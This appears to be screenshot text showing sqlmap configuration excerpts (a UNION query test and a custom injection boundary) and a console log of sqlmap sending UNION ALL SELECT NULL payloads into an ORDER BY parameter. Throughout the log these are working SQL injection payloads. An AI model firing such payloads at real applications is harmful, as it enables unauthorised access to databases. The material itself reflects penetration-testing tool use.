 union_query.xml
7 <test>
8 <title>Generic UNION query (NULL) - 1 to 10
columns</title>
9 <stype>6</stype>
10 <level>1</level>
11 <risk>1</risk>
12 <clause>1,2,3,4,5</clause>
13 <where>1</where>
14 <vector>[UNION]</vector>
15 <request>
16 <payload/>
17 <comment>[GENERIC_SQL_COMMENT]</comment>
18 <char>NULL</char>
19 <columns>1-10</columns>
20 </request>
21 <response>
22 <union/>
23 </response>
24 </test>
25
26
27 </root>
28
29
30
31
boundaries.xml
80 <boundary>
81 <level>1</level>
82 <clause>1</clause>
83 <where>1,2</where>
84 <ptype>1</ptype>
85 <prefix>)</prefix>
86 <suffix> AND ([RANDNUM]=[RANDNUM]</suffix>
87 </boundary>
88
89
90 </root>
91
C:\Windows\system32\cmd.exe
[15:57:59] [WARNING] reflective value(s) found and filtering out
[15:57:59] [PAYLOAD] desc) ORDER BY 1333 AND (2904=2904
[15:57:59] [PAYLOAD] desc) UNION ALL SELECT NULL AND (2160=2160
[15:57:59] [DEBUG] setting match ratio for current parameter to 0.489
[15:57:59] [PAYLOAD] desc) UNION ALL SELECT NULL,NULL AND (7239=7239
[15:57:59] [PAYLOAD] desc) UNION ALL SELECT NULL,NULL,NULL AND (1886=1886
[15:57:59] [PAYLOAD] desc) UNION ALL SELECT NULL,NULL,NULL,NULL AND (4913=4913
[15:57:59] [PAYLOAD] desc) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL AND (9364=9364
[15:57:59] [PAYLOAD] desc) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL AND (2935=2935
[15:57:59] [PAYLOAD] desc) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL AND (2254=2254
[15:57:59] [PAYLOAD] desc) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL AND (6173=6173
[15:57:59] [PAYLOAD] desc) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL AND (5278=5278
[15:57:59] [PAYLOAD] desc) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL AND (9032=9032